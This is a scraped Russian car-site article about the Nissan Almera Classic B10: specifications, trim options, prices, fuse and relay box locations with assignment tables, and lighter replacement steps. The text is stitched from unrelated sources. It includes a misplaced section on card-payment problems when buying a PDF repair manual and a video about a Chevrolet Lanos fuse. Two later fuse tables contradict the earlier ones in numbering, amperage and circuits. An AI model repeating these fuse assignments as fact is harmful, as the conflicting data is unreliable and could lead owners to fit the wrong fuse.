<td>Снаряженная масса, кг</td>
<td>1700</td>
</tr>
<tr>
<td>Колесная база, мм</td>
<td>2535</td>
</tr>
<tr>
<td>Габаритные размеры, мм</td>
<td>4510*1710*1440</td>
</tr>
</table>
<h3><span id="i-7">Экстерьер</span></h3>
<p>Авто спроектирован на базе Nissan Almera N16, но обладает более солидным и элегантным дизайном кузова. Для сравнения дизайна ниже представлены Nissan Almera Classic и Nissan Almera N16:Фото Nissan Almera ClassicNissan Almera N16 Передняя часть авто выделяется увеличенными фарами и хромированной решеткой радиатора.</p>
<p>С вид с переди</p>
<p>Задние фонари, выполненные в форме драгоценных камней, придают дополнительное очарование форме классического седана.</p>
<p>Вид с зади</p>
<p>Наружные зеркала, молдинги, ручки дверей окрашены уже в базовой комплектации в цвет кузова, что позволяет автомобилю выглядеть современно, стильно и выразительно.</p>
<p>Вид с боку</p>
<h3><span id="i-8">Интерьер</span></h3>
<p>В салоне атомобиля все продумано до мелочей, поэтому он достаточно вместителен и максимально комфортен. В центральной консоли находятся подстаканники, цифровые часы.Салон Рулевое колесо отделано декоративно под титан, регулируется по углу наклона, что позволяет максимально комфортно разместиться в автомобиле.</p>
<p>Рулевое колесо</p>
<p>Салон Nissan Almera Classic отличается практичностью: удобные сиденья, противосолнечные козырьки с зеркалами, передние электростеклоподъемники, дополнительные места для хранения и перевозки мелких предметов — все это превращает передвижение на этом автомобиле в удовольствие.</p>
<p>Салон вид с верху</p>
<p>Задние сидения</p>
<h3><span id="_Nissan_Almera_Classic-2">Дополнительные опции Nissan Almera Classic в стандартной комплектации:</span></h3>
<p>Безопасность: — Антиблокировочная система тормозов (ABS); — Подушка безопасности водителя, пассажиров; — Ремень безопасности с преднатяжителем для водительского сиденья; — Система курсовой устойчивости; — Крепления для детских сидений ISOFIX; — Система распределения тормозных усилий (EBD).</p>
<p>Экстерьер:</p>
<p>— Хромированная решетка радиатора; — Легкосплавные колесные диски; — Молдинги, ручки дверей, окрашенные в цвет кузова.</p>
<p>Освещение:</p>
<p>— Галогенные фары; — Противотуманные фары.</p>
<p>Интерьер:</p>
<p>-Тканевая обивка салона; — Отделка декоративная рулевого колеса «под титан»; — Гидроусилитель руля.</p>
<p>Комфорт</p>
<p>— Подстаканники в центральной консоли; — Обогрев заднего стекла с таймером; — Подогрев сидений; — Система климат-контроль; — Подсветка багажного отделения; — Регулировка руля по углу наклона.</p>
<p>Развлекательные системы</p>
<p>— CD проигрыватель с поддержкой MP3, 4 колонки.</p>
<h3><span id="i-9">Цены</span></h3>
<p>Цены на Nissan Almera Classic:- комплектация МКП от 461 000 руб.— комплектация АКП от 535 000 руб.</p>
</p>
<p><iframe loading="lazy" title="НАЗНАЧЕНИЕ ПРЕДОХРАНИТЕЛЕЙ ПОД КАПОТОМ НИССАН АЛЬМЕРА КЛАССИК" width="500" height="281" src="https://www.youtube.com/embed/I2N0VvHZs8g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Найденные в сети отзывы:Хорошо: Отличная дизайн, очень комфортный автомобиль, эффективная тормозная система.</p>
<p>Плохо:</p>
<p>Отсутствие бортового компьютера; слабая шумоизоляция.</p>
<p>Видео:</p>
<p>Тест-драйв Nissan Almera Classic</p>
<p>Рекламный видеоролик:</p>
<h2><span id="__Nissan_Almera_Classic">Предохранители и реле Nissan Almera Classic</span></h2>
<p>Рассмотрены автомобили Nissan Almera Classic (B10) 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012 года выпуска</p>
<p><img src="/wp-content/uploads/6/f/2/6f27f724f2f0e8bf2b4c9decaf7c7d7a.jpeg" alt="" /></p>
<p>Большинство цепей питания электрооборудования автомобиля защищено плавкими предохранителями. Фары, электродвигатели вентиляторов, топливный насос и другие мощные потребители подключены через реле.</p>
<p> Предохранители и реле установлены в монтажных блоках, которые находятся в салоне автомобиля в торце панели приборов с левой стороны (на левой передней части боковины) и в подкапотном пространстве слева от аккумуляторной батареи.</p>
<ul>
<li> Где находится блок предохранителей и реле в салоне.</li>
<li> 1. Монтажный блок расположен под панелью приборов, слева от руля за крышкой, открыть которую можно потянув на себя</li>
<li> Схема расположения предохранителей в блоке Nissan Almera Classic.</li>
<li> Расшифровка предохранителей в монтажном блоке</li>
</ul>
<table>
<tr>
<td>Номер предохранителя (сила тока, А)</td>
<td>Цвет предохранителя</td>
<td>Защищаемая цель</td>
</tr>
<tr>
<td>1(15 А)</td>
<td>синий</td>
<td>Электродвигатель отопителя</td>
</tr>
<tr>
<td>2 (15 А)</td>
<td>синий</td>
<td>Электродвигатель отопителя</td>
</tr>
<tr>
<td>3</td>
<td>—</td>
<td>Резерв</td>
</tr>
<tr>
<td>4 (10 А)</td>
<td>красный</td>
<td>Указатели поворота</td>
</tr>
<tr>
<td>5 (10 А)</td>
<td>красный</td>
<td>Комбинация приборов и фонари света заднего хода</td>
</tr>
<tr>
<td>6 (10 А)</td>
<td>красный</td>
<td>Анти блокировочная система тормозов</td>
</tr>
<tr>
<td>7 (20 А)</td>
<td>желтый</td>
<td>Стеклоочистители</td>
</tr>
<tr>
<td>8 (10 А)</td>
<td>красный</td>
<td>Обогрев передних сидений</td>
</tr>
<tr>
<td>9 (15 А)</td>
<td>синий</td>
<td>Топливный насос</td>
</tr>
<tr>
<td>10 (10 А)</td>
<td>красный</td>
<td>Дополнительные потребители</td>
</tr>
<tr>
<td>11 (20 А)</td>
<td>желтый</td>
<td>Обогрев заднего стекла</td>
</tr>
<tr>
<td>12</td>
<td>—</td>
<td>Резерв</td>
</tr>
<tr>
<td>13 (10 А)</td>
<td>красный</td>
<td>Фары</td>
</tr>
<tr>
<td>14 (10 А)</td>
<td>красный</td>
<td>Форсунки системы впрыска топлива</td>
</tr>
<tr>
<td>15 (10 А)</td>
<td>красный</td>
<td>Комбинация приборов, часы</td>
</tr>
<tr>
<td>16 (15 А)</td>
<td>синий</td>
<td>Прикуриватель</td>
</tr>
<tr>
<td>17 (10 А)</td>
<td>красный</td>
<td>Наружные зеркала заднего вида</td>
</tr>
<tr>
<td>18 (10 А)</td>
<td>красный</td>
<td>Плафон освещения салона</td>
</tr>
<tr>
<td>19 (15 А)</td>
<td>синий</td>
<td>Замки дверей</td>
</tr>
<tr>
<td>20 (10 А)</td>
<td>красный</td>
<td>Стоп-сигналы</td>
</tr>
<tr>
<td>21 (10 А)</td>
<td>красный</td>
<td>Автомагнитола</td>
</tr>
<tr>
<td>22 (10 А)</td>
<td>красный</td>
<td>Система управления двигателем</td>
</tr>
<tr>
<td>23 (10 А)</td>
<td>красный</td>
<td>Подушки безопасности</td>
</tr>
<tr>
<td>24 (10 А)</td>
<td>красный</td>
<td>Кондиционер</td>
</tr>
<tr>
<td>25 (10 А)</td>
<td>красный</td>
<td>Система управления автоматической коробкой передач</td>
</tr>
<tr>
<td>26 (10 А)</td>
<td>красный</td>
<td>Система зажигания</td>
</tr>
</table>
<ol>
<li> Расположение реле в монтажном блоке в салоне.
</li>
<li> 1 — реле стеклоподъемников;</li>
<li> 2   — реле заднего противотуманного фонаря;</li>
<li> 3 — реле центрального замка</li>
<li> На обратной стороне монтажного блока салона находятся дополнительные реле</li>
<li>1 — реле системы кондици­онирования;</li>
<li> 2 — 1-е реле зажигания;</li>
<li> 3 — 2-е реле за­жигания:</li>
<li> 4 — реле дополнительного оборудования</li>
<li> Блок реле и предохранителей под капотом
</li>
<li> Подкапотное пространство автомобиля (вид сверху): 1, 16, 26 — блоки реле и предохранителей; 2 — бачок системы гидроусилителя рулевого управления; 3 — верхние опоры стоек передней подвески; 4 — пробка маслоналивной горловины, 5 — блок ABS; 6 — впускная труба; 7 — катушки зажигания; 8-топливная рампа; 9 — дроссельный узел; 10 -резонансная камера воздухоподводящего рукава; 11 — вакуумный усилитель тормозной системы; 12 — бачок главного тормозного цилиндра; 13 — бачок главного цилиндра сцепления; 14 — корпус воздушного фильтра, 15 — аккумуляторная батарея; 17 — коробка пере­дач; 18 — корпус термостата; 19 — радиатор системы охлаждения двигателя; 20 — теплоизоляционный кожух выпускного коллектора; 21 — указатель уровня мас­ла в картере двигателя (масло измерительный щуп); 22 — генератор; 23 — крышка головки блока цилиндров; 24 — расширительный бачок системы охлаждения двигателя; 25 — пробка наливной горловины бачка омывателя ветрового стекла</li>
<li> Блок предохранителей в моторном отсеке
</li>
<li> Расшифровка предохранителей под капотом</li>
</ol>
<table>
<tr>
<td>Номер предохранителя</td>
<td>Защищаемая цепь</td>
<td>Номинальный ток, А</td>
</tr>
<tr>
<td>1</td>
<td>Резерв</td>
<td>—</td>
</tr>
<tr>
<td>2</td>
<td>Резерв</td>
<td>—</td>
</tr>
<tr>
<td>3</td>
<td>Резерв</td>
<td>—</td>
</tr>
<tr>
<td>4</td>
<td>Звуковой сигнал</td>
<td>15</td>
</tr>
<tr>
<td>5</td>
<td>Дроссельная заслонка</td>
<td>15</td>
</tr>
<tr>
<td>6</td>
<td>Габаритные огни</td>
<td>10</td>
</tr>
<tr>
<td>7</td>
<td>Система управления двигателем</td>
<td>10</td>
</tr>
<tr>
<td>8</td>
<td>Резерв</td>
<td>—</td>
</tr>
<tr>
<td>9</td>
<td>Катушки зажигания</td>
<td>15</td>
</tr>
<tr>
<td>10</td>
<td>Цепь замка зажигания</td>
<td>30</td>
</tr>
<tr>
<td>11</td>
<td>Антиблокировочная система тормозов</td>
<td>20</td>
</tr>
<tr>
<td>12</td>
<td>Антиблокировочная система тормозов</td>
<td>20</td>
</tr>
<tr>
<td>13</td>
<td>Антиблокировочная система тормозов</td>
<td>20</td>
</tr>
<tr>
<td>14</td>
<td>1-й главный предохранитель</td>
<td>65</td>
</tr>
<tr>
<td>15</td>
<td>Резерв</td>
<td>—</td>
</tr>
<tr>
<td>16</td>
<td>Резерв</td>
<td>—</td>
</tr>
<tr>
<td>17</td>
<td>Обогрев ветрового стекла</td>
<td>15</td>
</tr>
<tr>
<td>18</td>
<td>Антиблокировочная система тормозов</td>
<td>5</td>
</tr>
<tr>
<td>19</td>
<td>Задний противотуманный фонарь</td>
<td>10</td>
</tr>
<tr>
<td>20</td>
<td>Комбинация приборов</td>
<td>20</td>
</tr>
<tr>
<td>21</td>
<td>Противотуманные фары</td>
<td>15</td>
</tr>
<tr>
<td>22</td>
<td>Дальний свет фар</td>
<td>15</td>
</tr>
<tr>
<td>23</td>
<td>Ближний свет фар</td>
<td>15</td>
</tr>
<tr>
<td>24</td>
<td>Генератор</td>
<td>100</td>
</tr>
<tr>
<td>25</td>
<td>1-й электродвигатель вентилятора радиатора</td>
<td>30</td>
</tr>
<tr>
<td>26</td>
<td>2-й электродвигатель вентилятора радиатора</td>
<td>30</td>
</tr>
<tr>
<td>27</td>
<td>Стеклоподъемники</td>
<td>30</td>
</tr>
<tr>
<td>28</td>
<td>Резерв</td>
<td>—</td>
</tr>
<tr>
<td>29</td>
<td>2-й главный предохранитель</td>
<td>65</td>
</tr>
</table>
<ul>
<li> Расположение реле в блоке под капотом
</li>
<li> 1 — реле ближ­него света фар; 2 — реле противоугонной сигнализации; 3 — реле дальнего света фар; 4-2-е реле вен­тилятора радиатора; 5 — диагностический разъем ABS; 6-1-е реле вентилятора радиатора; 7 — реле звукового сигнала; 8 — реле кондиционера; 9 — реле автоматической коробки передач: 10 — 3-е реле вентилятора радиатора</li>
</ul>
<h2><span id="i-10">Проблемы при оплате банковскими картами</span></h2>
<p>
	Иногда при оплате банковскими картами Visa / MasterCard могут возникать трудности. Самые распространенные из них:</p>
<ol>
<li>
		На карте стоит ограничение на оплату покупок в интернет</li>
<li>
		Пластиковая карта не предназначена для совершения платежей в интернет.</li>
<li>
		Пластиковая карта не активирована для совершения платежей в интернет.</li>
<li>
		Недостаточно средств на пластиковой карте.</li>
</ol>
<p>	Для того что бы решить эти проблемы необходимо позвонить или написать в техническую поддержку банка в котором Вы обслуживаетесь. Специалисты банка помогут их решить и совершить оплату.</p>
<p>
	Вот, в принципе, и все. Весь процесс оплаты книги в формате PDF по ремонту автомобиля на нашем сайте занимает 1-2 минуты.</p>
<p>
	Если у Вас остались какие-либо вопросы, вы можете их задать, воспользовавшись формой обратной связи, или написать нам письмо на info@krutilvertel.com.</p>
<h2><span id="i-11">Основные причины перегорания</span></h2>
<p>Чтобы в будущем не пришлось слишком часто менять таких «защитников», лучше всего знать причины их поломки (иначе новый тоже долго «не проживет»). К наиболее частым можно отнести:</p>
<ul>
<li>частый контакт электрической цепи с влагой (и последующее окисление);</li>
<li>плохой контакт самого элемента защиты с клеммами (бракованный товар);</li>
<li>сбой или перелом провода (нужно будет перепаивать разорванный участок).</li>
</ul>
<p>Единственное, от чего хочется предостеречь — это установка самодеятельных элементов вместо нормальных заводских реле (обычно скрепки или проволока). Такие «ноу-хау» способны отрицательно отразиться на работе всей электрической цепи и даже привести к возгоранию бензонасоса.</p>
</p>
<p><iframe loading="lazy" title="Предохранитель топливного насоса на Шевроле ланос" width="500" height="375" src="https://www.youtube.com/embed/RJy0brUU7lg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-12">Как поменять сам прикуриватель</span></h2>
<p>
<img src="/wp-content/uploads/a/d/5/ad546aaecdd52ade463c871ffecbb519.jpeg" alt="" /></p>
<p>Замена прикуривателя ниссан альмера</p>
<p>Если же дело не в предохранителе, то предстоит глобальная замена. В этом случае пригодятся следующие пошаговые рекомендации:</p>
<ol>
<li>Отсоединяются клеммы аккумулятора отрицательный проводок. Теперь нужно будет снять с туннеля пола облицовку.</li>
<li>Вытащить патрон.</li>
<li>Продеть колодки с проводами детали и лампы от подсветки в сделанные отверстия в полу.</li>
<li>Сжать экран от лампы так, чтобы его лапки могли выйти из прорезей, расположенных в светодиодах прикуривателя. Снять его.</li>
<li>Нажать на гнездовую защелку таким образом, чтобы она смогла выйти из зацепления вместе со световодом.</li>
<li>Протолкнуть гнездо наружу — оно должно выйти из облицовки.</li>
<li>Вынуть из прикуривателя гнездо — все получится, если продеть колодку с проводами через отверстие.</li>
<li>Теперь нагревать спираль от прикуривателя не менее 20 секунд. Патрон после этого должен сам вернуться в исходное положение со щелчком. Если этого не произошло, следует отрегулировать его, разогнув или подогнув его контакты.</li>
<li>Сжать у световода пластмассовые защелки и протолкнуть его наружу, таким образом вытащив из облицовки.</li>
<li>Собрать все в обратном порядке. Когда будет устанавливаться световод, он должен войти в прорезь, сделанную на облицовке.</li>
</ol>
<p>Видео по замене перегоревших предохранителей :</p>
</p>
<p><iframe loading="lazy" title="как заменить перегоревший предохранитель в автомобиле" width="500" height="281" src="https://www.youtube.com/embed/RNP7aLXrri4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<table>
<thead>
<tr>
<th>Обозначение</th>
<th>Какой за что отвечает / что обеспечивает</th>
</tr>
</thead>
<tbody>
<tr>
<td>K 1</td>
<td>Головной свет</td>
</tr>
<tr>
<td>K 2</td>
<td>Дроссельная заслонка</td>
</tr>
<tr>
<td>K 3</td>
<td>Стеклоподъемники</td>
</tr>
<tr>
<td>K 4</td>
<td>Противотуманные фары задние</td>
</tr>
<tr>
<td>K 5</td>
<td>Зажигание</td>
</tr>
<tr>
<td>K 6</td>
<td>Топливная аппаратура</td>
</tr>
<tr>
<td>K 7</td>
<td>Электрическое оборудование</td>
</tr>
<tr>
<td>K 8</td>
<td>Резервация</td>
</tr>
<tr>
<td>K 9</td>
<td>Резервация</td>
</tr>
<tr>
<td>K 10</td>
<td>Резервация</td>
</tr>
<tr>
<td>K 11</td>
<td>Резервация</td>
</tr>
<tr>
<td>K 12</td>
<td>Стоп сигналы</td>
</tr>
<tr>
<td>K 13</td>
<td>Подсветка</td>
</tr>
<tr>
<td>K 14</td>
<td>Освещение салона</td>
</tr>
<tr>
<td>K 15</td>
<td>Резервация</td>
</tr>
<tr>
<td>K 16</td>
<td>Резервация</td>
</tr>
<tr>
<td>K 17</td>
<td>Резервация</td>
</tr>
</tbody>
</table>
<table>
<thead>
<tr>
<th>Маркировка / ампераж</th>
<th>За что отвечает (с описанием)</th>
</tr>
</thead>
<tbody>
<tr>
<td>F (Ф-1) / 20</td>
<td>Боковые зеркала</td>
</tr>
<tr>
<td>F (Ф-2) / 5</td>
<td>Стоп сигналы</td>
</tr>
<tr>
<td>F (Ф-3) / 10</td>
<td>Автомобильная розетка</td>
</tr>
<tr>
<td>F (Ф-4) / 10</td>
<td>Дополнительная электрическая сеть</td>
</tr>
<tr>
<td>F (Ф-5) / 20</td>
<td>Аварийка, поворотники</td>
</tr>
<tr>
<td>F (Ф-6) / 30</td>
<td>Резервация</td>
</tr>
<tr>
<td>F (Ф-7) / 30</td>
<td>Обогрев заднего стекла</td>
</tr>
<tr>
<td>F (Ф-8) / 7,5</td>
<td>Кислородный датчик</td>
</tr>
<tr>
<td>F (Ф-9) / 10</td>
<td>Резервация</td>
</tr>
<tr>
<td>F (Ф-10) / 10</td>
<td>Стеклоподъемники</td>
</tr>
<tr>
<td>F (Ф-11) / 10</td>
<td>Контролер трансмиссии автоматического типа</td>
</tr>
<tr>
<td>F (Ф-12) / 10</td>
<td>Печной отопитель, прикуриватель, подсветка салона</td>
</tr>
<tr>
<td>F (Ф-13) / 30</td>
<td>Подсветка вещевого ящика</td>
</tr>
<tr>
<td>F (Ф-14) / 30</td>
<td>Вентилятор отопителя</td>
</tr>
<tr>
<td>F (Ф-15) / 10</td>
<td>Система кондиционирования</td>
</tr>
<tr>
<td>F (Ф-16) / 15</td>
<td>Топливная система, бензонасос</td>
</tr>
<tr>
<td>F (Ф-17) / 15</td>
<td>Система безопасности</td>
</tr>
<tr>
<td>F (Ф-18) / 10</td>
<td>Резервация</td>
</tr>
<tr>
<td>F (Ф-19) / 10</td>
<td>Датчик силового агрегата</td>
</tr>
<tr>
<td>F (Ф-20) / 10</td>
<td>Автомобильный сигнал</td>
</tr>
<tr>
<td>F (Ф-21) / 5</td>
<td>Центральный замок</td>
</tr>
<tr>
<td>F (Ф-22) / 5</td>
<td>Резервация</td>
</tr>
<tr>
<td>F (Ф-23) / 5</td>
<td>Система электрического питания</td>
</tr>
<tr>
<td>F (Ф-24) / 5</td>
<td>Стеклоочистители лобового стекла</td>
</tr>
<tr>
<td>F (Ф-25) / 5</td>
<td>Омыватели передних фар</td>
</tr>
<tr>
<td>F (Ф-26) / 5</td>
<td>Омыватель заднего стекла</td>
</tr>
<tr>
<td>F (Ф-27) / 20</td>
<td>Топливная аппаратура (дополнительно)</td>
</tr>
<tr>
<td>F (Ф-28) / 15</td>
<td>Спидометр, тахометр, датчики</td>
</tr>
<tr>
<td>F (Ф-29) / 15</td>
<td>Система курсовой стабилизации</td>
</tr>
<tr>
<td>F (Ф-30) / 20</td>
<td>АБС (ABS)</td>
</tr>
<tr>
<td>F (Ф-31) / 15</td>
<td>Резервация</td>
</tr>
<tr>
<td>F (Ф-32) / 15</td>
<td>Резервация</td>
</tr>
</tbody>
</table>
<p>Стоимость монтажного блока в комплекте от 2300 рублей. Оригинальные предохранители от 120 – 130 рублей за штуку, качественные аналоги от 100 рублей за штуку.</p>
<p>Признаки неисправности предохранителей</p>
<ul>
<li>После запуска силового агрегата на приборной панели горит индикатор, оповещающий о наличии поломки в моторном отсеке;</li>
<li>Питание по цепи не поступает к оборудованию, но механизм неактивен;</li>
<li>Монтажный блок на ощупь с повышенной температурой;</li>
<li>В салоне слышен запах плавленой пластмассы.</li>
</ul>
<p>Причины выхода из строя предохранителей</p>
<ul>
<li>Нарушение сроков проведения технического осмотра, из-за чего модули пришли в непригодное состояние;</li>
<li>Покупка неоригинальных запчастей, комплектующих;</li>
<li>Установка с нарушением технологического процесса;</li>
<li>Механическое повреждение блока. Модулей, смежных деталей;</li>
<li>Короткое замыкание в электрической цепи;</li>
<li>Повреждение изоляции электрической проводки;</li>
<li>Окисление клемм;</li>
<li>Слабое крепление контактной платы;</li>
<li>Попадание внутрь воды, образование конденсата.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="45734">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/klirens-nissan-almera-klassik/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/b/2/cb26c46e4e5b0a231a21545a7ff7a095.jpeg" alt="" /></a>
							
		<a href='/klirens-nissan-almera-klassik/' class='title'>Обзор автомобиля ниссан альмера классик: технические характеристики, тест-драйв</a>

		<div class="text">
			Недостатки и слабые места мотора Almera Classic

QG16DE не доставляет больших хлопот, но слабые места...		</div>

	</div>


			
				
	<div class="item">

		<a href='/nissan-almera-n15/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/1/2/c1207f596a4f5e15907ec5a875fff696.jpg" alt="" /></a>
							
		<a href='/nissan-almera-n15/' class='title'>Ниссан альмера 2015 технические характеристики, комплектации и цены</a>

		<div class="text">
			Что собой представляет российский Nissan Almera

Внешне российская Альмера – это Ниссан Блюберд Силфи...		</div>

	</div>


			
				
	<div class="item">

		<a href='/toplivnyj-filtr-nissan-almera-klassik/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/3/6/3/3639d3b8ed46b9ebe0cb5a3c6bf1673e.jpeg" alt="" /></a>
							
		<a href='/toplivnyj-filtr-nissan-almera-klassik/' class='title'>Топливный фильтр на ниссан альмера</a>

		<div class="text">
			Если не поменять — какие последствия?

Автомобиль потребляет много топлива за весь срок эксплуатации....		</div>

	</div>


			
				
	<div class="item">

		<a href='/almera-nissan/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/9/f/0/9f064b82c961153e31f46e27c53b0cf0.jpeg" alt="" /></a>
							
		<a href='/almera-nissan/' class='title'>Ниссан альмера 2016</a>

		<div class="text">
			Продажа Nissan Almera в Санкт-Петербурге



        
            Объявления о продаже новых и б/у авто...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nissan-almera-g15-otzyvy/' class='title'>Ниссан альмера 2015</a>

		<div class="text">
			Характеристики

Almera G15 представлен только в одном кузове седан, и размеры автомобиля немаленькие....		</div>

	</div>


			
				
	<div class="item">

		<a href='/nissan-cabstar/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/a/6/e/a6ed6521fbedae50cb652060c25d31c6.jpeg" alt="" /></a>
							
		<a href='/nissan-cabstar/' class='title'>Ниссан кабстар: фото, отзывы владельцев, технические характеристики</a>

		<div class="text">
			Вы несите меня, кони...

Ведь встречаются же автомобили: садишься и все как бы заточено под тебя – Nissan...		</div>

	</div>


			
				
	<div class="item">

		<a href='/arkana-reno-foto/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/d/e/5/de59090191901ca7cdc37bc4ca36c379.jpg" alt="" /></a>
							
		<a href='/arkana-reno-foto/' class='title'>Обзор рено аркана 2020: комплектации, характеристики, фото, видео</a>

		<div class="text">
			5 копеек о Renault Arkana




                                                            Александр ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lada-vesta-signature/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/c/9/1/c91bca25e7fc70be62bee3f0eb0afd2c.jpeg" alt="" /></a>
							
		<a href='/lada-vesta-signature/' class='title'>Лада веста сигнатур фото, видео, характеристики, цена lada vesta signature</a>

		<div class="text">
			Технические характеристики Лада Веста Сигнатур

Стартовая версия проекта оборудовалась агрегатом 1.6...		</div>

	</div>


			
				
	<div class="item">

		<a href='/ceri-tiggo-2/' class='thumb'><img src="https://balancing.ru/wp-content/uploads/2/0/a/20ab106477bb1619778dbea33adea820.jpeg" alt="" /></a>
							
		<a href='/ceri-tiggo-2/' class='title'>Новый чери тиго 2 фото, цена, комплектации, видео, характеристики chery tiggo 2</a>

		<div class="text">
			Технические характеристики




Chery Tiggo 2 2019 комплектуется бензиновым двигателем объемом 1.5 литра...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/predohraniteli-nissan-almera-klassik/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://balancing.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='45734' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/vidy-akkumulatorov/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/22d4495543dadddfccf10c703c5def9e-180x180-2a3b06dd.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vidy-akkumulatorov/' class='title'>7 важных вопросов (и ответов) про аккумуляторы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/chery-vikipedia/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/3cb66b03839e520557a5bd07361d64bf-180x180-2dd0eaf4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/chery-vikipedia/' class='title'>Где собирают чери тигго</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/geometria-kuzova-vaz-2114/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/10e25814a832f2b26e27e57d9eec5f00-180x180-0e382b50.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/geometria-kuzova-vaz-2114/' class='title'>Контрольные точки геометрии кузова ваз 2114</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samaa-desevaa-masina/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/c55e86ae76d0bc30017b42bc078d164e-180x180-d6b337c6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samaa-desevaa-masina/' class='title'>Самые дешёвые новые автомобили в россии 2019: лучшие модели, цены и характеристики</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/b-klass-avtomobilej/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/19ae5ebf707d599109cf55273a52aac2-180x180-01371eb8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/b-klass-avtomobilej/' class='title'>Как определить класс автомобиля: таблица с примерами</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/videoregistratory-rejting/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/bc0c4faf27869e179d0526c3e8bba26d-180x180-865c4d8b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/videoregistratory-rejting/' class='title'>11 лучших видеорегистраторов до 5000 рублей</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/5c8da8ff3891e7695e53cd2c0341bd6b-180x180-ca81ed56.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-vklucit-avtozapusk-na-signalizacii-pandora/' class='title'>Как включить и настроить автозапуск на сигнализации пандора</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/7313a5ee56c16d15ea7cbdb12fb0ee4e-180x180-d453389d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ravnoznacnyj-i-neravnoznacnyj-perekrestok/' class='title'>Как правильно проехать нерегулируемый перекресток равнозначных и неравнозначных дорог</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/znak-sinij-krug-perecerknut-krasnym/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/83e0085bf41a830a7e808a5e8738cb61-180x180-1d9f5a40.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/znak-sinij-krug-perecerknut-krasnym/' class='title'>Знак «стоянка запрещена», зона действия, штрафы за несоблюдение</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-podklucit-rupora/' class='thumb hexed'>
							<img src="https://balancing.ru/wp-content/uploads/cache/d8302391835d9608dca9c3b0b4955327-180x180-13f21c43.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-podklucit-rupora/' class='title'>Инструкция как подключить рупора на авто</a>
											</div>

				</div>

			
